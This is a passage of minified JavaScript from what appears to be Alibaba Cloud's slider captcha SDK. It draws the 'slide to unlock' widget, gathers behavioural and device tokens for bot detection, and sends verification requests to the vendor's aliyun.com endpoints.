2px)"):p(c,"width",this.width+2+"px"),p(c,"width",this.width+2+"px"),p(c,"height",this.height+2+"px"),p(c,"lineHeight",this.height+2+"px"),l.addHandler(o,"click",function(){!e.clicked&&!e.fulfilled&&e.query(),!e.successful&&e.fulfilled&&e.reload()})},loadExt:function(e){this.render()},getNVCVal:function(){var e=this;e.NVC_Data.a=e.options.appkey,e.NVC_Data.c=e.options.token,e.NVC_Data.d=e.options.scene,e.NVC_Data.h=e.options.trans||{};var t=e.NVC_Data;return t.b=e.__fy&&e.__fy.getFYToken&&e.__fy.getFYToken(e.__fy_options),t.h.umidToken=e.__fy&&e.__fy.getFYToken&&e.__fy.getUidToken(),e.NVC_Result.nvcPreRes&&(t.e=e.NVC_Result.nvcPreRes.c),e.NVC_Result.sessionId&&(t.f=e.NVC_Result.sessionId),e.NVC_Result.sig&&(t.g=e.NVC_Result.sig),encodeURIComponent(JSON.stringify(t))},getNVCValAsync:function(e){var t=this;t.NVC_Data.a=t.options.appkey,t.NVC_Data.c=t.options.token,t.NVC_Data.d=t.options.scene,t.NVC_Data.h=t.options.trans||{};var n=+new Date,i=setInterval(function(){var a=t.NVC_Data;a.b=t.__fy&&t.__fy.getFYToken&&t.__fy.getFYToken(t.__fy_options),a.h.umidToken=t.__fy&&t.__fy.getFYToken&&t.__fy.getUidToken(),(a.b||+new Date-n>1e3)&&(clearInterval(i),t.NVC_Result.nvcPreRes&&(a.e=t.NVC_Result.nvcPreRes.c),t.NVC_Result.sessionId&&(a.f=t.NVC_Result.sessionId),t.NVC_Result.sig&&(a.g=t.NVC_Result.sig),e&&e(encodeURIComponent(JSON.stringify(a))))},100)},getNC:function(e){var t=this;e=e||{};var n=+new Date;t.options.popUp&&popup.insertDom(1,t.options,n),AWSC.use("nc",function(i,a){e.appkey=t.options.appkey,e.scene=t.options.scene,e.nvcToken=t.options.token,e.trans=t.options.trans,e.renderTo=t.options.renderTo,t.options.fontSize&&(e.fontSize=t.options.fontSize),t.options.foreign&&(e.foreign=t.options.foreign),t.options.language&&(e.language=t.options.language),!e.customWidth&&t.options.popUp&&(e.width=300),t.options.upLang&&(e.upLang=t.options.upLang),e.success=function(e){t.NVC_Result.sessionId=e.sessionId,t.NVC_Result.sig=e.sig,t.options.popUp&&popup.hideDom(1,n),setTimeout(function(){var e=document.getElementById(t.pop_id);document.getElementById(t.wrapper_id).removeChild(e)},1e3),t.succeed(e)},e.fail=function(e){t.options.popUp&&popup.hideDom(1,n),setTimeout(function(){var e=document.getElementById(t.pop_id);document.getElementById(t.wrapper_id).removeChild(e)},1e3),t.fail(e)},e.error=function(e){t.options.popUp&&popup.hideDom(1,n),setTimeout(function(){var e=document.getElementById(t.pop_id);document.getElementById(t.wrapper_id).removeChild(e)},1e3),t.neterr(e)},t.nc=a.init(e)})},getSC:function(){var e=this,t=+new Date;e.options.popUp&&popup.insertDom(2,e.NVC_Opt,t),e.SC_Opt={elementID:[],is_Opt:"",type:"scrape",width:300,height:100,isEnabled:!0,timeout:3e3,times:3,language:"cn",foreign:0,apimap:{},objects:["https://img.alicdn.com/tps/TB1BT9jPFXXXXbyXFXXXXXXXXXX-80-80.png"]},AWSC.use("nc",function(n,i){var a=l.mix(e.SC_Opt,e.options);a.callback=function(n){e.NVC_Result.sessionId=n.sessionId,e.NVC_Result.sig=n.sig,e.options.popUp&&popup.hideDom(2,t),e.options.nvcCallback&&e.options.nvcCallback(e.getNVCVal())},e.sc=i.init(a)})},query:function(){var e=this;this.clicked=!0;var t=document.getElementById(this.id);l.removeClass(t,"sm-btn-default"),l.removeClass(t,"sm-btn-fail"),l.addClass(t,"sm-btn-loading");var n=this,i=document.getElementById(this.text_id);i.innerText=this.options.scaning_txt+"...";var a=0,s=setInterval(function(){switch(a){case 1:i.innerText=e.options.scaning_txt+"";break;case 2:i.innerText=e.options.scaning_txt+".";break;case 3:i.innerText=e.options.scaning_txt+"..";break;case 4:i.innerText=e.options.scaning_txt+"...",a=0}a++},300);n.getNVCValAsync(function(e){l.jsonp({url:r.ic.query_url,data:{a:decodeURIComponent(e),v:.04},callback:"callback",callbackName:"callback",success:function(e){if(e.success){switch(e.result.code){case 100:case 200:e.result.result.token=n.options.token,n.succeed(e.result.result);break;case 800:case 900:n.fail();break;case 400:n.popNC("nc");break;case 600:n.popNC("sc")}clearInterval(s)}else clearInterval(s),n.fail()},fail:function(){clearInterval(s),n.neterr()}})})},popNC:function(e){this.fulfilled=!0;var t=this,n=document.createElement("div");n.id=this.pop_id,this.options.secvrf_layout?l.addClass(n,"sm-pop-toplayer"):(l.addClass(n,"sm-pop"),"100%"==this.width?p(n,"width","calc(100% + 20px)"):p(n,"width",this.width+20+"px"),p(n,"left","-10px"));var i=void 0,a=document.createElement("div");switch(a.id=this.pop_inner_id,l.addClass(a,"sm-pop-inner"),e){case"sc":case"nc":p(n,"backgroundColor",""),"sc"===e?(i=(r.ic.sc_height>this.height?r.ic.sc_height:this.height)+20,this.options.secvrf_layout||(p(n,"height",i+"px"),p(n,"lineHeight",i+"px"),p(n,"top",-(i-this.height)/2+"px"))):(i=(r.ic.nc_height>this.height?r.ic.nc_height:this.height)+40,this.options.secvrf_layout||(p(n,"height",i+"px"),p(n,"lineHeight",i+"px"),p(n,"top",-(i-this.height)/2+"px"))),"sc"===e?p(a,"top",(i-r.ic.sc_height)/2+10+"px"):p(a,"top",(i-r.ic.nc_height)/2+"px"),this.options.secvrf_layout?p(a,"left",(window.innerWidth-300)/2+"px"):p(a,"left","10px"),n.appendChild(a),t.options.renderTo="#"+this.pop_inner_id,document.getElementById(this.wrapper_id).appendChild(n),"nc"===e?t.getNC():t.getSC()}},reload:function(){var e=document.getElementById(this.id);this.successful=!1,this.fulfilled=!1,l.removeClass(e,"sm-btn-success"),l.removeClass(e,"sm-btn-fail"),l.addClass(e,"sm-btn-default"),this.query()},reset:function(){var e=document.getElementById(this.id);this.successful=!1,l.removeClass(e,"sm-btn-success"),l.removeClass(e,"sm-btn-fail"),l.addClass(e,"sm-btn-default"),document.getElementById(this.text_id).innerText=this.options.default_txt,this.NVC_Data&&this.NVC_Data.f&&(this.NVC_Data.f=null),this.NVC_Data&&this.NVC_Data.g&&(this.NVC_Data.g=null),this.NVC_Data&&this.NVC_Data.e&&(this.NVC_Data.e=null),this.NVC_Data&&this.NVC_Data.b&&(this.NVC_Data.b=null),this.NVC_Data&&this.NVC_Data.h&&(this.NVC_Data.h=null),this.NVC_Result&&this.NVC_Result.sessionId&&(this.NVC_Result.sessionId=null),this.NVC_Result&&this.NVC_Result.sig&&(this.NVC_Result.sig=null),this.fulfilled=!0},succeed:function(e){var t=document.getElementById(this.id);this.successful=!0,l.removeClass(t,"sm-btn-loading"),l.removeClass(t,"sm-btn-fail"),l.addClass(t,"sm-btn-success"),document.getElementById(this.text_id).innerText=this.options.success_txt,this.fulfilled=!0,this.options.success&&this.options.success(e)},fail:function(e){var t=document.getElementById(this.id);this.successful=!1,l.removeClass(t,"sm-btn-loading"),l.removeClass(t,"sm-btn-success"),l.addClass(t,"sm-btn-fail"),document.getElementById(this.text_id).innerText=this.options.fail_txt,this.fulfilled=!0,this.options.fail&&this.options.fail(e)},neterr:function(e){var t=document.getElementById(this.id);this.successful=!1,l.removeClass(t,"sm-btn-loading"),l.removeClass(t,"sm-btn-success"),l.addClass(t,"sm-btn-fail"),document.getElementById(this.text_id).innerText=this.options.neterr_txt,this.fulfilled=!0,this.options.error&&this.options.error(e)},init:function(){this.loadExt()}};var u={TEST_PASS:200,TEST_NC_PASS:4e3,TEST_NC_BLOCK:400300,TEST_SC_PASS:6e3,TEST_SC_BLOCK:600300,TEST_BLOCK:800,init:function(e){e=e||{},s(e),c.initializationReport(e);var t=new i(e);return t.init(),{reset:function(){return t.reset()},getNC:function(e){return t.getNC(e)},getNVCVal:function(){return t.getNVCVal()},getNVCValAsync:function(e){return t.getNVCValAsync(e)}}}};e.exports=u},function(e,t,n){"use strict";function i(){for(var e="https://at.alicdn.com/t/font_1465353706_4784257",t='@charset "utf-8";@font-face{font-family:\'nc_iconfont\';src:url("'+e+'.eot");src:url("'+e+".eot?#iefix\") format('embedded-opentype'),url(\""+e+".woff\") format('woff'),url(\""+e+".ttf\") format('truetype'),url(\""+e+".svg#iconfont\") format('svg')}.nc-container div#nc-loading-circle{background:transparent;width:20px;height:20px;display:inline-block;position:relative;vertical-align:middle}.nc-container div#nc-loading-circle .sk-circle{background:transparent;width:100%;height:100%;position:absolute;left:0;top:0}.nc-container #nc-loading-circle .sk-circle:before{content:'';display:block;margin:0 auto;width:15%;height:15%;background-color:#818181;border-radius:100%;-webkit-animation:sk-circleFadeDelay 1.2s infinite ease-in-out both;animation:sk-circleFadeDelay 1.2s infinite ease-in-out both}",n=2;n<=12;n++){var i=30*(n-1);t+=".nc-container #nc-loading-circle .sk-circle"+n+"{-webkit-transform:rotate("+i+"deg);-ms-transform:rotate("+i+"deg);transform:rotate("+i+"deg)}";var a=1.2-.1*(n-1);t+=".nc-container #nc-loading-circle .sk-circle"+n+":before{-webkit-animation-delay:-"+a+"s;animation-delay:-"+a+"s}"}t+='@-webkit-keyframes sk-circleFadeDelay{0%,39%,100%{opacity:0}40%{opacity:1}}@keyframes sk-circleFadeDelay{0%,39%,100%{opacity:0}40%{opacity:1}}.nc-container .scale_text2 #nc-loading-circle .sk-circle:before{background-color:#fff}.nc_iconfont{font-family:"nc_iconfont";color:#ff3f08;font-style:normal}.nc-container .nc_wrapper .errloading{text-align:center;border:#faf1d5 1px solid;text-indent:3px;background-image:none;width:auto;line-height:20px;padding:7px 5px 8px 5px;color:#ef9f06;}.nc-container .nc_wrapper .errloading a{color:#30a7fc}.button_move{transition:left .5s;-moz-transition:left .5s;-webkit-transition:left .5s;-o-transition:left .5s}.bg_move{transition:width .5s;-moz-transition:width .5s;-webkit-transition:width .5s;-o-transition:width .5s}.nc-container .nc_wrapper{width:300px;}.nc_scale{width:auto;height:34px;background:#e8e8e8;position:relative;margin:0;padding:0}.nc-container .nc_scale div{height:auto}.nc-container .nc_scale ul{list-style:none}.nc-container .nc_scale .btn_slide{color:#737383;background-image:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.nc-container .nc_scale span{text-align:center;width:40px;height:32px;line-height:32px;border:1px solid #ccc;position:absolute;left:0;cursor:move;background:#fff;z-index:2}.nc-container .nc_scale span.nc-lang-cnt{*line-height:34px;float:none;width:auto;height:auto;*height:34px;border:none;position:static;cursor:inherit;background:none;z-index:0;display:inline}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.nc_scale span{height:32px}}.nc-container .nc_wrapper .errloading .icon_warn{cursor:default;color:#ff3f08;float:left;background:transparent;z-index:3}.nc-container .nc_scale .btn_ok{cursor:default;line-height:34px;text-align:center;font-size:20px;background:#fff;z-index:3;color:#76c61d}.nc-container .nc_scale .nc_ok,.nc-container .nc_scale .nc_bg{background:#7ac23c}.nc-container .nc_scale .nc_bg{position:absolute;height:100%;_height:34px;left:0;width:10px}.nc-container .nc_scale .scale_text{width:100%;height:100%;text-align:center;position:absolute;z-index:1;background:transparent;color:#9c9c9c;line-height:34px;cursor:pointer}.nc-container .nc_scale .scale_text2{text-align:left;color:#fff;text-indent:10px}.nc-container .nc_scale .scale_text2 b{padding-left:0;font-weight:normal}.nc-container .nc_scale .scale_text.scale_loading_text{text-align:center}.scale_text i{font-style:normal;border:none;position:static;cursor:default;color:#fffc00;background:none;display:inline;width:100%}.nc-lang-ar_MA,.nc-lang-ar_SA,.nc-lang-iw_HE,.nc-lang-iw_IL{text-align:right;*text-align:left;}.nc-lang-ar_MA .nc_scale .scale_text2,.nc-lang-ar_SA .nc_scale .scale_text2,.nc-lang-iw_HE .nc_scale .scale_text2,.nc-lang-iw_IL .nc_scale .scale_text2{text-align:right;}.nc-lang-ar_MA .nc_scale .scale_text2 span,.nc-lang-ar_SA .nc_scale .scale_text2 span,.nc-lang-iw_HE .nc_scale .scale_text2 span,.nc-lang-iw_IL .nc_scale .scale_text2 span{*display:inline-block;padding:0 56px 0 0}.nc-lang-ar_MA span.nc-lang-cnt,.nc-lang-ar_SA span.nc-lang-cnt,.nc-lang-iw_HE span.nc-lang-cnt,.nc-lang-iw_IL span.nc-lang-cnt{text-align:right;direction:rtl}.nc-container{font-size:18px;-ms-touch-action:none;touch-action:none;}.nc-container p{margin:0;padding:0;display:inline}.nc-container .scale_text.scale_text span[data-nc-lang="SLIDE"]{display:inline-block;width:100%}.nc-container .scale_text.scale_text.slidetounlock span[data-nc-lang="SLIDE"]{background:-webkit-gradient(linear,left top,right top,color-stop(0,#4d4d4d),color-stop(.4,#4d4d4d),color-stop(.5,#fff),color-stop(.6,#4d4d4d),color-stop(1,#4d4d4d));-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-animation:slidetounlock 3s infinite;-webkit-text-size-adjust:none}.nc-container .nc_scale .nc-align-center.scale_text2{text-align:center;text-indent:-42px}@-webkit-keyframes slidetounlock{0%{background-position:-200px 0}100%{background-position:200px 0}}';var s=f.createElement("style");if(f.getElementsByTagName("head")[0].appendChild(s),s.styleSheet)s.styleSheet.disabled||(s.styleSheet.cssText=t);else try{s.innerHTML=t}catch(e){s.innerText=t}}function a(){var e='<div id="nc-loading-circle" class="nc-loading-circle">';if(!c.isIEX(8)&&!c.isIEX(9))for(var t=1;t<13;t++)e+='<div class="sk-circle'+t+' sk-circle"></div>';return e+="</div>"}function s(e){function t(){function t(){!o.jsReady&&o.__fy&&(o.jsReady=!0,n())}function s(){!o.sgnReady&&o.__et&&(o.sgnReady=!0)}o.nc_wrapper.innerHTML='<div id="nc_'+o.wrapperId+'__n1t_loading" class="nc_scale"><div id="nc_'+o.wrapperId+'__bg" class="nc_bg" style="width: 0px;"></div><div id="nc_'+o.wrapperId+'__scale_text_loading" class="scale_text"><span class="nc-lang-cnt"><b>'+l.getLanuage(e,"LOADING")+"</b></span>"+a()+"</div>",d.loadFY(o,function(e){t()},function(e){i(g)}),d.loadET(o,function(){s()})}function n(){function t(t){function i(){k.onmousedown=null,c.removeEvt(f,"mousemove",s),c.removeEvt(f,"mouseup",d),c.removeEvt(f,"touchmove",h),c.removeEvt(f,"touchend",p),c.removeEvt(k,"touchstart",r);var t={};t.btn=k,t.bar=C.childNodes[1],w.className+=" nc-align-center scale_text2",w.innerHTML='<span class="nc-lang-cnt" ><b>'+l.getLanuage(e,"LOADING")+"</b></span>"+a(),m()}function s(e){x||(x=!0);var t=(e||u.event).clientX,a=Math.min(S,Math.max(-2,R+(t-v)));if(k.style.left=a+"px",n(Math.round(100*Math.max(0,a/S)),a),t>=N+C.offsetWidth&&(a<S||t-R<S))return void d.call(this);var s=c.getClientRect(k).left;a!==S&&t-s-y!==S||i()}function d(){parseInt(k.style.left)<S&&(c.addClass(k,"button_move"),c.addClass(b,"bg_move"),k.style.left="0px",n(0,0),setTimeout(function(){c.removeClass(k,"button_move"),c.removeClass(b,"bg_move")},500)),c.removeEvt(this,"touchmove",h),c.removeEvt(f,"touchmove",h),c.removeEvt(f,"mousemove",s),c.removeEvt(f,"mouseup",d)}function p(e){d.call(this,e.touches[0])}function h(e){e.preventDefault(),s.call(this,e.touches[0])}try{var g=document.getElementsByClassName("nc_iconfont btn_slide"),_=g&&g[0]&&g[0].getBoundingClientRect?g[0].getBoundingClientRect():{x:"",y:"",width:"",height:"",top:"",bottom:"",left:"",right:""};o.options.trans=o.options.trans||{},o.options.trans.ncbtn=_.x+"|"+_.y+"|"+_.width+"|"+_.height+"|"+_.top+"|"+_.bottom+"|"+_.left+"|"+_.right}catch(t){o.options.trans.ncbtn="|||||||"}o.__fy.fyObj.startRecord();var x=!1,v=(t||u.event).clientX,y=k.offsetWidth,S=C.offsetWidth-y,R=k.offsetLeft,N=c.getClientRect(C).left;c.addHandler(f,"mousemove",s),c.addHandler(f,"mouseup",d),c.addHandler(f,"touchmove",h),c.addHandler(f,"touchend",p)}function n(e,t){S.style.width=Math.max(0,t)+k.offsetWidth/2+"px"}function r(e){e.preventDefault(),t.call(this,e.touches[0])}function d(e){for(var t=e.offsetLeft,n=e.offsetParent;null!==n;)t+=n.offsetLeft,n=n.offsetParent;return t}function g(e){for(var t=e.offsetTop,n=e.offsetParent;null!==n;)t+=n.offsetTop,n=n.offsetParent;return t}function m(){function t(){s++,a.n=o.__fy.getFYToken(o.__fy_options),(-1==a.n.indexOf("default")||s>50)&&r?(r=!1,setTimeout(function(){if(-1!=a.n.indexOf("default")&&e.reportUrl&&c.getNCPunish(e,"fyDefault",a.n),e.noRequest)_(a);else{var t={url:p.URL[e.foreign?"us":"cn"].analyze,callback:"callback",data:a,success:function(e){x(e)},fail:function(){i(h)}};if(e.replaceCallback){var n="";n+=c.obj2param(t.data);t.url,t.url.indexOf("?");e.replaceCallback(t)}else c.jsonp(t)}},1),clearInterval(l)):!r&&l&&clearInterval(l)}var n=(new Date,e.trans||{});n.umidToken=o.__fy.getUidToken();try{n.ncSessionID=function(e){return parseInt(e.offsetWidth+"a"+e.offsetHeight+"a"+d(e)+"a"+g(e),11).toString(16)}(f.getElementById("nc_"+o.wrapperId+"_n1t"))}catch(e){n.ncSessionID="0"}o.sgnReady?n.et="1":n.et="0",window.aliyun_captchatrace_807c&&(n.tid=window.aliyun_captchatrace_807c);var a={a:e.appkey,t:e.token,n:o.__fy.getFYToken(o.__fy_options),p:c.obj2str(n),scene:e.scene||"",asyn:0,lang:e.language,v:p.jsv};window.aliyun_captchaid_807c&&(a.cid=window.aliyun_captchaid_807c);var s=0,r=!0;t();var l=setInterval(t,20)}function _(t){k.className="nc_iconfont btn_ok",k.innerHTML="&#xe60b;",w.innerHTML='<span class="nc-lang-cnt" data-nc-lang="SLIDE"><b>'+l.getLanuage(e,"SUCCESS")+"</b></span>",e.success&&e.success(t)}function x(t){if(t.success){if(0===t.result.code){k.className="nc_iconfont btn_ok",k.innerHTML="&#xe60b;",w.innerHTML='<span class="nc-lang-cnt" data-nc-lang="SLIDE"><b>'+l.getLanuage(e,"SUCCESS")+"</b></span>";var n={sig:t.result.value,sessionId:t.result.csessionid,token:e.token};e.success&&e.success(n)}else if(300===t.result.code||69634===t.result.code||8778===t.result.code||8776===t.result.code){var a=function(e,t,n){for(var i=0,a=t,s=e.length;a<s;)i<<=3,i+=e.charCodeAt(a),a+=n;i<0&&(i=0-i);for(var o="0123456789abcdefghijkmnpqrstuvwxyzABCDEFGHJKLMNPQRSTUVWXYZ",r="";i>=58;){var c=i%58;r=o[c]+r,i=(i-c)/58}r+=o[(new Date).getDate()];var l=r.length;return l>6&&(r=r.substr(l-6,l-1)),r}(e.token,0,1);8778===t.result.code?s(a,1):8776===t.result.code?s(a,2):s(a,0)}}else i(t.success)}o.nc_wrapper.innerHTML="";var v=f.createElement("div");v.id="nc_"+o.wrapperId+"_n1t",v.className="nc_scale";var b=f.createElement("div");b.id="nc_"+o.wrapperId+"__bg",b.className="nc_bg",b.style.width="0px",v.appendChild(b);var y=f.createElement("span");y.id="nc_"+o.wrapperId+"_n1z",y.className="nc_iconfont btn_slide",y.ariaLabel="\u6ed1\u5757",y.tabIndex=0,y.role="button",y.style.left="0px",y.innerHTML="\ue601",v.appendChild(y);var w=f.createElement("div");w.id="nc_"+o.wrapperId+"__scale_text",w.className="scale_text slidetounlock",w.innerHTML='<span class="nc-lang-cnt"  data-nc-lang="SLIDE">'+l.getLanuage(e,"SLIDE")+"</span>",v.appendChild(w),o.nc_wrapper.appendChild(v);var C=v,k=y,S=C.getElementsByTagName("DIV")[0];k.onmousedown=t,c.addHandler(k,"touchstart",r),C.onselectstart=function(){return!1}}function i(t){o.nc_wrapper.innerHTML="<div id = `nc_"+o.wrapperId+'_refresh1` class="errloading"><i id = `nc_'+o.wrapperId+'_refresh2` class="nc_iconfont icon_warn">&#xe60a;</i><span class="nc-lang-cnt" data-nc-lang="SLIDE">'+l.getLanuage(e,"ERROR")+"</span>"+(e.hideErrorCode?"":'<span class="nc-errcode">('+t+")</span>")+"</div>",c.addHandler(o.nc_wrapper,"mousedown",function e(){c.removeEvt(o.nc_wrapper,"mousedown",e),o.reset()}),c.addHandler(o.nc_wrapper,"touchend",function e(){c.removeEvt(o.nc_wrapper,"touchend",e),o.reset()}),e.error&&e.error(t)}function s(t,n){var i="FAIL";1===n&&(i="BXMARK"),2===n&&(i="BXFASTMARK"),o.nc_wrapper.innerHTML="<div id = `nc_"+o.wrapperId+'_refresh1` class="errloading"><i id = `nc_'+o.wrapperId+'_refresh2` class="nc_iconfont icon_warn">&#xe60a;</i>'+l.getLanuage(e,i)+(e.hideErrorCode?"":"(error:"+t+")")+"</div>",c.addHandler(o.nc_wrapper,"mousedown",function e(){c.removeEvt(o.nc_wrapper,"mousedown",e),o.reset()}),c.addHandler(o.nc_wrapper,"touchend",function e(){c.removeEvt(o.nc_wrapper,"touchend",e),o.reset()}),e.fail&&e.fail(t)}var o=this;o.options=e,o.wrapperId=++u.__awscnc_wrapper_id__,function(t){var n=c.query(t);o.nc_container=n,n.className="sm-pop-inner nc-container",e.hide&&(n.style.display="none");var i=f.createElement("div");i.className="nc_"+o.wrapperId+"_nocaptcha",i.id="nc_"+o.wrapperId+"_nocaptcha",n.appendChild(i),c.insertCSS(".nc-container #nc_"+o.wrapperId+"_wrapper{width:"+("auto"===e.width?"auto":e.width+"px")+";height:"+e.height+"px;font-size:"+e.fontSize+"px;line-height:"+e.height+"px;}.nc-container .nc_"+o.wrapperId+"_n1z{width:"+(e.height/34*42|0)+"px;}");var a=f.createElement("div");a.id="nc_"+o.wrapperId+"_wrapper",a.className="nc_wrapper",i.appendChild(a),o.nc_wrapper=a}(e.renderTo),o.initLoading=t,t(o.nc_wrapper)}function o(e){if("CF_APP_WAF"!=e.appkey||e.foreign||(e.apimap={analyze:"https://cf-app-waf.cfc.aliyuncs.com/nocaptcha/analyze.jsonp",initialize:"https://cf-app-waf.cfc.aliyuncs.com/nocaptcha/initialize.jsonp"}),"de"==e.serviceLocation&&(e.apimap={analyze:"https://cfdus.aliyun.com/nocaptcha/analyze.jsonp",initialize:"https://cfdus.aliyun.com/nocaptcha/initialize.jsonp"}),e.apimap){var t=e.foreign?"us":"cn";p.URL[t].analyze=e.apimap.analyze?e.apimap.analyze:p.URL[t].analyze,p.URL[t].initialize=e.apimap.initialize?e.apimap.initialize:p.URL[t].initialize}if(e.test)e.appkey="CF_APP_1",e.scene="register",e.trans=e.trans||{},e.trans.key1=m.TEST_PASS,e.test===m.TEST_BLOCK&&(e.trans.key1=m.TEST_BLOCK);else if("string"!=typeof e.appkey||"string"!=typeof e.scene){var n=window.console;n&&n.error("Invalid NC params: appkey="+e.appkey+" scene="+e.scene)}if("auto"!==e.width&&(e.width=e.width>300?e.width:300),34!==e.height&&(e.height=e.height>34?e.height:34),e.fontSize?e.fontSize=e.fontSize>12?e.fontSize:12:e.fontSize=e.height/34*12|0,e.timeout=e.timeout||3e3,e.language=e.language||"cn",e.times=e.times||5,e.hideErrorCode=!!e.hideErrorCode,e.token||(e.token=e.nvcToken||[e.appkey,e.scene,+new Date,Math.random()].join(":")),!e.replaceCallback&&"function"!=typeof e.success){var n=u.console;n&&n.error("Invalid NC params: success="+e.success)}}function r(e){function t(){var a=!(!n||!n.innerHTML)&&-1!==n.innerHTML.indexOf("data-nc-lang"),s=n&&n.innerHTML?n.innerHTML.replace(/[ \r\n\"<\/div>]/g,""):"null";a&&u.MutationObserver&&(c.getNCPunish(e,"initSuccess",s),i.disconnect()),!u.MutationObserver&&a&&c.getNCPunish(e,"initSuccess",s),a||u.MutationObserver||setTimeout(t,2e3)}var n;try{n=f.querySelector(e.renderTo)||f.querySelector("#"+e.renderTo)}catch(t){n=void 0,c.getNCPunish(e,"initDomError","targetNode is undefined")}if(u.MutationObserver&&n){var i=new MutationObserver(t),a={childList:!0,subtree:!0,attributes:!0};i.observe(n,a)}else setTimeout(t,2e3)}var c=n(2),l=n(7),d=n(1),p=n(0),u=(n(3),window),f=document;u.__awscnc_wrapper_id__=u.__awscnc_wrapper_id__||0;var h="00",g="04";s.prototype={reset:function(){this.jsReady=!1;var e=this.options;e.token||(e.token=e.nvcToken||[e.appkey,e.scene,+new Date,Math.random()].join(":")),this.nc_wrapper&&this.initLoading()},show:function(){this.nc_container.style.display="block"},hide:function(){this.nc_container.style.display="none"},setTrans:function(e){},getToken:function(){return this.options.token},getFY:function(){return this.__fy.getFYToken({MaxMTLog:300,MTInterval:4,MinMTDwnLog:30,MaxKSLog:14,MaxFocusLog:6,MaxNGPLog:200,NGPInterval:4,Enable:3,location:"cn",_umopt_npfp:1})}};var m={TEST_PASS:"code0",TEST_BLOCK:"code300",init:function(e){e=e||{};try{i(),o(e),e.reportUrl&&r(e),d.initializationReport(e);var t=new s(e)}catch(t){e.reportUrl&&c.getNCPunish(e,"initError",t.message)}return{reset:function(){return t.reset()},show:function(){return t.show()},hide:function(){return t.hide()},setTrans:function(e){return t.setTrans(e)},getToken:function(){return t.getToken()},getFY:function(){return t.getFY()}}}};e.exports=m},function(e,t,n){"use strict";function i(e){function t(){!n.jsReady&&n.__fy&&(n.jsReady=!0,a(n))}var n=this;n.options=e,n.NVC_Result={},o.loadFY(n,function(e){t()},function(t){e.error&&e.error(l)}),n.NVC_Data={a:e.appkey,c:e.token,d:e.scene,j:{test:1}},e.trans&&(n.NVC_Data.h=e.trans)}function a(e){c.jsonp({url:"https://cf.aliyun.com/nvc/nvcPrepare.jsonp",callback:"callback",data:{a:JSON.stringify({a:e.options.appkey,d:e.options.scene,c:e.options.token})},success:function(t){t.result&&(t.result.result&&(e.NVC_Result.nvcPreRes=t.result.result),e.options.capCode=t.result.code,400===e.options.capCode?e.getNC():600===e.options.capCode&&e.getSC())}})}function s(e){if(e.apimap){var t=e.foreign?"us":"cn";r.URL[t].analyze=e.apimap.analyze?e.apimap.analyze:r.URL[t].analyze,r.URL[t].initialize=e.apimap.initialize?e.apimap.initialize:r.URL[t].initialize}if(e.test)e.appkey="CF_APP_1",e.scene="nvc_register",e.trans=e.trans||{},e.trans.nvcCode=200,e.trans.key1="code0",e.test===d.TEST_BLOCK?(e.trans.nvcCode=800,e.trans.key1="code300"):e.test===d.TEST_NC_PASS?(e.trans.nvcCode=400,e.trans.key1="code0"):e.test===d.TEST_NC_BLOCK?(e.trans.nvcCode=400,e.trans.key1="code300"):e.test===d.TEST_SC_PASS?(e.trans.nvcCode=600,e.trans.key1="code0"):e.test===d.TEST_SC_BLOCK&&(e.trans.nvcCode=600,e.trans.key1="code300");else if("string"!=typeof e.appkey||"string"!=typeof e.scene){var n=window.console;n&&n.error("Invalid NVC params: appkey="+e.appkey+" scene="+e.scene)}e.language=e.language||"cn",e.token=e.token||[e.appkey,e.scene,+new Date,Math.random()].join(":")}var o=n(1),r=n(0),c=n(2),l=(window,document,"04");i.prototype={getNVCVal:function(){var e=this;e.NVC_Data.a=e.options.appkey,e.NVC_Data.c=e.options.token,e.NVC_Data.d=e.options.scene,e.NVC_Data.h=e.options.trans||{};var t=e.NVC_Data;return t.b=e.__fy&&e.__fy.getFYToken&&e.__fy.getFYToken(e.__fy_options),t.h.umidToken=e.__fy&&e.__fy.getFYToken&&e.__fy.getUidToken(),e.NVC_Result.nvcPreRes&&(t.e=e.NVC_Result.nvcPreRes.c),e.NVC_Result.sessionId&&(t.f=e.NVC_Result.sessionId),e.NVC_Result.sig&&(t.g=e.NVC_Result.sig),encodeURIComponent(JSON.stringify(t))},getNVCValAsync:function(e){var t=this;t.NVC_Data.a=t.options.appkey,t.NVC_Data.c=t.options.token,t.NVC_Data.d=t.options.scene,t.NVC_Data.h=t.options.trans||{};var n=+new Date,i=setInterval(function(){var a=t.NVC_Data;a.b=t.__fy&&t.__fy.getFYToken&&t.__fy.getFYToken(t.__fy_options),a.h.umidToken=t.__fy&&t.__fy.getFYToken&&t.__fy.getUidToken(),(a.b||+new Date-n>1e3)&&(clearInterval(i),t.NVC_Result.nvcPreRes&&(a.e=t.NVC_Result.nvcPreRes.c),t.NVC_Result.sessionId&&(a.f=t.NVC_Result.sessionId),t.NVC_Result.sig&&(a.g=t.NVC_Result.sig),e&&e(encodeURIComponent(JSON.stringify(a))))},100)},getNC:function(e){if(e=e||{},e.appkey||e.scene||e.test){var t=window.console;t&&t.error("\u5728\u4e8c\u6b21\u9a8c\u8bc1\u4e2d\uff0c\u8bf7\u4e0d\u8981\u914d\u7f6e\u521d\u59cb\u5316\u53c2\u6570appkey\uff0cscene\uff0ctest\u7684\u503c")}var n=this;AWSC.use("nc",function(t,i){e.appkey=n.options.appkey,e.scene=n.options.scene,e.nvcToken=n.options.token,e.trans=n.options.trans,e.success=function(e){n.NVC_Result.sessionId=e.sessionId,n.NVC_Result.sig=e.sig,n.options.success&&n.options.success(n.getNVCVal())},e.fail=function(e){n.options.fail&&n.options.fail(e)},e.error=function(e){n.options.error&&n.options.error(e)},n.nc=i.init(e)})},getSC:function(){var e=this;e.SC_Opt={elementID:[],is_Opt:"",type:"scrape",width:300,height:100,isEnabled:!0,timeout:3e3,times:3,language:"cn",foreign:0,apimap:{},objects:["https://img.alicdn.com/tps/TB1BT9jPFXXXXbyXFXXXXXXXXXX-80-80.png"]},AWSC.use("nc",function(t,n){var i=c.extend(e.SC_Opt,e.options);i.nvcToken=e.options.token,i.test=void 0,i.success=function(t){e.NVC_Result.sessionId=t.sessionId,e.NVC_Result.sig=t.sig,e.options.success&&e.options.success(e.getNVCVal())},i.fail=function(t){e.options.fail&&e.options.fail(t)},e.sc=n.init(i)})},reset:function(){var 